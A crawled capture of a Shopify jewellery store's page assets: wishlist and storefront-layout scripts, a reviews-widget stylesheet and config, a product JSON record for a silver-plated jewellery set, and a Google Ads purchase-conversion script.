    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '{"editor":"2025-04-21T13:00:41.351Z","134240764074":"2025-07-29T18:56:25.837Z","136198095018":"2025-04-04T17:11:22.772Z","136257634474":"2025-04-10T05:24:37.189Z"}';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AYnZnYko3NHgxYVFGd__7860399670564181960" class="shopify-block shopify-app-block"><script>




  
  window.profyCollections= ",/collections/jewelry-sets-1,/collections/womens-collection".split(",");



  window.profyCustomerTags = [];



  window.profyBannerConfig = [];

window.profyLocale =  "en";


  
  window.profyAppValue = {"id":"51830358017"};



  window.profyShop = Object.seal({"date":"2026-01-17T11:57:21.642Z","key":"cwqOgpgYhkwtGWvI6nvyIXLpY6MONo9NoGg9Mfk4FpVXwPa3g8/1iivYYFJEQzcbj/wAL22tePYOpZEn1aTxwz5ewhKjUMPwUzPmAnXXdUqT9sJxpbldEKpEWqesWDI0gYK0nxNKh73DiEiB4qesvyR14OY+9Ixq4VynokgvNr/JEx1io4sngM7MOMg/MI45wBlN/aYizlY5AG1hugR/BpYAWRxKQ80r7EP+lfFpPpzpwO8AwTSdz/lJqAoCMvXF3R7XsSZcvq4Uk332qAj+KUi8P5d2GJikbOdSoe/91prpiDM5rZ0c80pbrtQG3LgJmjKqPnlwxPSqlQqw8KEeQQ==","meta":46231412867242,"imp":0})



  window.profyAppPlan = {plan_name:"free"};


window.profyCountry = "IN"
</script>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/wom-default-styles.css?v=45599211969128610911766375096
body_size: 247
content:
:root{--wom-primary: #1a1a1a;--wom-accent: #d07915;--wom-background: #ffffff;--wom-text: #374151;--wom-text-light: #6b7280;--wom-border: #e5e7eb;--wom-success: #10b981;--wom-star-color: #fbbf24;--wom-card-radius: 12px;--wom-card-padding: 20px;--wom-gap: 16px;--wom-font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif}[data-wom-widget],[data-wom-component]{font-family:var(--wom-font-family);box-sizing:border-box}[data-wom-widget] *,[data-wom-component] *{box-sizing:border-box}.wom-social-proof{display:inline-flex;align-items:center;gap:8px;padding:8px 16px;background:var(--wom-accent);color:#fff;border-radius:6px;font-size:14px;font-weight:500}.wom-social-proof-icon{width:16px;height:16px}.wom-social-proof-text strong{font-weight:700}.wom-rating-breakdown{background:var(--wom-background);border:1px solid var(--wom-border);border-radius:var(--wom-card-radius);padding:var(--wom-card-padding)}.wom-rating-breakdown-title{margin:0 0 16px;font-size:20px;font-weight:700;color:var(--wom-primary)}.wom-rating-summary{display:flex;align-items:center;gap:16px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid var(--wom-border)}.wom-rating-average{display:flex;flex-direction:column;gap:4px}.wom-rating-average-number{font-size:48px;font-weight:700;color:var(--wom-primary);line-height:1}.wom-rating-average-stars{font-size:16px;color:var(--wom-star-color)}.wom-rating-total{font-size:14px;color:var(--wom-text-light)}.wom-rating-bars{display:flex;flex-direction:column;gap:12px}.wom-rating-row{display:grid;grid-template-columns:50px 1fr 50px;align-items:center;gap:12px}.wom-rating-stars{font-size:14px;color:var(--wom-text);font-weight:500}.wom-rating-bar{height:8px;background:var(--wom-border);border-radius:4px;overflow:hidden}.wom-rating-bar-fill{height:100%;background:var(--wom-accent);transition:width .3s ease}.wom-rating-count{font-size:14px;color:var(--wom-text-light);text-align:right}.wom-reviews-list{margin-top:32px}.wom-reviews-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:24px}.wom-reviews-title{margin:0;font-size:24px;font-weight:700;color:var(--wom-primary)}.wom-write-review-btn{padding:10px 20px;background:var(--wom-accent);color:#fff;border:none;border-radius:6px;font-size:14px;font-weight:600;cursor:pointer;transition:opacity .2s}.wom-write-review-btn:hover{opacity:.9}.wom-reviews-container{display:flex;flex-direction:column;gap:var(--wom-gap)}.wom-review-card{background:var(--wom-background);border:1px solid var(--wom-border);border-radius:var(--wom-card-radius);padding:var(--wom-card-padding)}.wom-review-header{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:12px}.wom-review-author{display:flex;gap:12px;align-items:center}.wom-review-avatar{width:40px;height:40px;border-radius:50%;background:var(--wom-accent);color:#fff;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:16px}.wom-review-author-name{font-weight:600;color:var(--wom-primary);font-size:15px}.wom-review-date{font-size:13px;color:var(--wom-text-light);display:flex;align-items:center;gap:8px;flex-wrap:wrap}.wom-review-location{font-size:12px;color:var(--wom-text-light)}.wom-review-rating{font-size:16px;color:var(--wom-star-color)}.wom-review-title{margin:0 0 8px;font-size:16px;font-weight:600;color:var(--wom-primary)}.wom-review-content{margin:0 0 12px;font-size:14px;line-height:1.6;color:var(--wom-text)}.wom-review-images{display:flex;gap:8px;margin-bottom:12px;flex-wrap:wrap}.wom-review-image{width:80px;height:80px;object-fit:cover;border-radius:8px;border:1px solid var(--wom-border);cursor:pointer;transition:transform .2s}.wom-review-image:hover{transform:scale(1.05)}.wom-review-verified{display:inline-flex;align-items:center;gap:4px;font-size:13px;color:var(--wom-success);font-weight:500}.wom-load-more-btn{margin-top:24px;width:100%;padding:12px;background:var(--wom-background);border:2px solid var(--wom-accent);color:var(--wom-accent);border-radius:6px;font-size:14px;font-weight:600;cursor:pointer;transition:all .2s}.wom-load-more-btn:hover{background:var(--wom-accent);color:#fff}.wom-no-reviews{text-align:center;padding:40px 20px;color:var(--wom-text-light);font-size:16px}@media (max-width: 768px){.wom-reviews-header{flex-direction:column;gap:16px;align-items:flex-start}.wom-write-review-btn{width:100%}.wom-rating-summary{flex-direction:column;align-items:flex-start}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/wom-default-styles.css.map?v=45599211969128610911766375096 */


--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/vessels-config.js?v=75018572379018448991766375096
body_size: 1044
content:
const DEFAULT_PRODUCT_HANDLE="double-chocochip-millet-pancake-mix";function getProductTitle(){const titles=[],selectors=['h1[itemprop="name"]',"h1.product-title",".product__title h1",".product-single__title","h1"];for(const selector of selectors){const h1Element=document.querySelector(selector);if(h1Element&&h1Element.textContent){const h1Title=h1Element.textContent.trim().replace(/\s+/g," ").replace(/\n/g,"").replace(/\r/g,"");titles.push({method:`H1 (${selector})`,title:h1Title}),console.log(`H1 from ${selector}:`,h1Title);break}}const pageTitle=document.title;if(pageTitle){let cleanPageTitle=pageTitle;cleanPageTitle.includes(" | ")?cleanPageTitle=cleanPageTitle.split(" | ")[0]:cleanPageTitle.includes(" \u2013 ")?cleanPageTitle=cleanPageTitle.split(" \u2013 ")[0]:cleanPageTitle.includes(" - ")&&(cleanPageTitle=cleanPageTitle.split(" - ")[0]),cleanPageTitle=cleanPageTitle.trim().replace(/\s+/g," "),titles.push({method:"page title",title:cleanPageTitle}),console.log("Page title:",cleanPageTitle)}if(typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.name){const shopifyTitle=window.ShopifyAnalytics.meta.product.name.trim();titles.push({method:"Shopify Analytics",title:shopifyTitle}),console.log("Shopify title:",shopifyTitle)}const titleMeta=document.querySelector('meta[property="og:title"]');if(titleMeta&&titleMeta.content){const ogTitle=titleMeta.content.trim();titles.push({method:"og:title meta",title:ogTitle}),console.log("og:title:",ogTitle)}if(titles.length>0){const longestTitle=titles.reduce((prev,current)=>current.title.length>prev.title.length?current:prev);return console.log(`\u2705 Selected title (from ${longestTitle.method}):`,longestTitle.title),longestTitle.title}return null}function getProductHandle(){if(typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.handle)return window.ShopifyAnalytics.meta.product.handle;const urlMatch=window.location.pathname.match(/\/products\/([^\/\?]+)/);if(urlMatch&&urlMatch[1])return urlMatch[1];const metaUrl=document.querySelector('meta[property="og:url"]');if(metaUrl&&metaUrl.content){const metaMatch=metaUrl.content.match(/\/products\/([^\/\?]+)/);if(metaMatch&&metaMatch[1])return metaMatch[1]}return console.warn("WOM Config: Unable to resolve product handle, falling back to default."),DEFAULT_PRODUCT_HANDLE}let cachedProductHandle=null;function getFormattedProductId(){if(cachedProductHandle)return cachedProductHandle;let handle=null;const urlMatch=window.location.pathname.match(/\/products\/([^\/\?]+)/);if(urlMatch&&urlMatch[1]&&(handle=urlMatch[1]),!handle&&typeof window.ShopifyAnalytics<"u"&&window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product&&window.ShopifyAnalytics.meta.product.handle&&(handle=window.ShopifyAnalytics.meta.product.handle),!handle){const metaUrl=document.querySelector('meta[property="og:url"]');if(metaUrl&&metaUrl.content){const metaMatch=metaUrl.content.match(/\/products\/([^\/\?]+)/);metaMatch&&metaMatch[1]&&(handle=metaMatch[1])}}if(handle){const variantSuffixes=["onyx","black","white","blue","red","green","grey","gray","pink","yellow","orange","purple","small","medium","large","xl","xxl","s","m","l","500ml","750ml","1000ml","1200ml","1500ml"],parts=handle.split("-"),cleanedParts=[];for(const part of parts)variantSuffixes.includes(part.toLowerCase())||cleanedParts.push(part);const cleanedHandle=cleanedParts.join("-");return cachedProductHandle=cleanedHandle,console.log("[WOM] Original handle:",handle),console.log("[WOM] Cleaned handle:",cleanedHandle),cleanedHandle}return console.warn("[WOM] Could not determine product handle, using default handle"),cachedProductHandle=DEFAULT_PRODUCT_HANDLE,cachedProductHandle}const vesselsWOMConfig={name:"Jazz & Sizzle",apiBaseUrl:"https://api.thewordofmouth.in",companyId:"jazzasizzle",getProductTitle,getProductHandle,get reviewsApiUrl(){const productHandle=this.getProductHandle?this.getProductHandle():null;if(!productHandle)return this.debug&&console.log("[WOM Config] \u26A0\uFE0F No product handle found, API may fail"),null;const dynamicApiUrl=`${this.apiBaseUrl}/api/reviews/${this.companyId}/${encodeURIComponent(productHandle)}?offset=0&limit=100`;return this.debug&&(console.log("[WOM Config] \u2705 Using DYNAMIC API URL with product handle:",productHandle),console.log("[WOM Config] API URL:",dynamicApiUrl)),dynamicApiUrl},get detailedReviewsApiUrl(){const productHandle=this.getProductHandle?this.getProductHandle():null;if(!productHandle)return this.debug&&console.log("[WOM Config] \u26A0\uFE0F No product handle found for detailed reviews, API may fail"),null;const dynamicApiUrl=`${this.apiBaseUrl}/api/reviews/${this.companyId}/${encodeURIComponent(productHandle)}?offset=0&limit=100`;return this.debug&&(console.log("[WOM Config] \u2705 Using DYNAMIC detailed reviews API URL with product handle:",productHandle),console.log("[WOM Config] API URL:",dynamicApiUrl)),dynamicApiUrl},useLocalData:!1,localDataUrl:"/assets/wom-product-data.json",debug:!0,colors:{primary:"#1a1a1a",accent:"#C42D2C",background:"#ffffff",text:"#374151",textLight:"#6b7280",border:"#e5e7eb",success:"#10b981",starColor:"#ffa503"},fontFamily:"'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif",spacing:{cardRadius:"12px",cardPadding:"20px",gap:"16px"},components:{socialProof:!0,liveUsers:!0,ratingBreakdown:!0,reviews:!0},useCompanyWideData:!1,settings:{liveUpdates:!0,showVerifiedBadge:!0,reviewsPerPage:3},onWriteReview:function(){console.log("Opening write review modal")},onLoadMore:function(){console.log("Loading more reviews")}};typeof module<"u"&&module.exports?module.exports=vesselsWOMConfig:(window.vesselsWOMConfig=vesselsWOMConfig,window.clientWOMConfig=vesselsWOMConfig);
//# sourceMappingURL=/cdn/shop/t/47/assets/vessels-config.js.map?v=75018572379018448991766375096


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jazzandsizzle.com/products/silver-plated-ad-stone-studded-jewellery-set.js
body_size: -51
content:
{"id":7882365763754,"title":"Silver-Plated Ad Stone-Studded Jewellery Set","handle":"silver-plated-ad-stone-studded-jewellery-set","description":"\u003cp\u003eSilver-Plated Ad Stone-Studded Jewellery Set\u003c\/p\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eCategory:\u003c\/strong\u003e Jewellery Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Choker Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eColor: Silver\u003c\/strong\u003e, White, purple\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eGemstone:\u003c\/strong\u003e Kundan\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eClosure:\u003c\/strong\u003e Drawstring\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 3\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eNecklace Length(cm):\u003c\/strong\u003e 22\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eNecklace Width(cm):\u003c\/strong\u003e 3\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eEarring Length(cm):\u003c\/strong\u003e 6\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eEarring Width(cm):\u003c\/strong\u003e 2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMaangtikka Length(cm):\u003c\/strong\u003e 6\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMaangtikka Width(cm):\u003c\/strong\u003e 2.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 74\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-10-21T12:59:06+05:30","created_at":"2023-10-21T12:59:06+05:30","vendor":"Jazz And Sizzle","type":"Jewellery Set","tags":["New Arrivals"],"price":199900,"price_min":199900,"price_max":199900,"available":true,"price_varies":false,"compare_at_price":634900,"compare_at_price_min":634900,"compare_at_price_max":634900,"compare_at_price_varies":false,"variants":[{"id":45155325804714,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NL-JS23-40222","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Silver-Plated Ad Stone-Studded Jewellery Set","public_title":null,"options":["Default Title"],"price":199900,"weight":10,"compare_at_price":634900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_2335copy.jpg?v=1765354361","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_9734.jpg?v=1765354361","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_7545.jpg?v=1697873348","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_7577.jpg?v=1697873348"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_2335copy.jpg?v=1765354361","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/silver-plated-ad-stone-studded-jewellery-set","media":[{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979732138,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_2335copy.jpg?v=1765354361"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_2335copy.jpg?v=1765354361","width":1080},{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979699370,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_9734.jpg?v=1765354361"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_9734.jpg?v=1765354361","width":1080},{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979797674,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_7545.jpg?v=1697873348"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_7545.jpg?v=1697873348","width":1080},{"alt":"Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle","id":29625979830442,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_7577.jpg?v=1697873348"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/files\/VDS_7577.jpg?v=1697873348","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://jazzandsizzle.com/cdn/shop/t/47/assets/breeze.js?v=71902588569288154351768804904
body_size: -266
content:
window.addEventListener("breeze-purchase",event=>{const eventData=event.detail;breezePurchase(eventData)});function breezePurchase(payload){try{merchantPurchaseCustomCode(payload.data)}catch(e){console.error("Error in triggering merchants purchase script : ",e)}}function merchantPurchaseCustomCode(params){window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","AW-11464706020"),gtag("set","user_data",{email:params.userDetails.email,phone_number:params.userDetails.phone,address:{first_name:params.userDetails.name,city:params.userDetails.city,region:params.userDetails.state,postal_code:params.userDetails.postalCode,country:"IN"}}),window.gtag("event","conversion",{send_to:"AW-11464706020/j4mfCJj18c0bEOSP5toq",value:params.totalPrice,currency:"INR",transaction_id:params.shopOrderId,triggered_by:"breeze"})}
//# sourceMappingURL=/cdn/shop/t/47/assets/breeze.js.map?v=71902588569288154351768804904


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jazzandsizzle.com/products/silver-plated-ad-stone-studded-jewellery-set.js
body_size: 139
content:
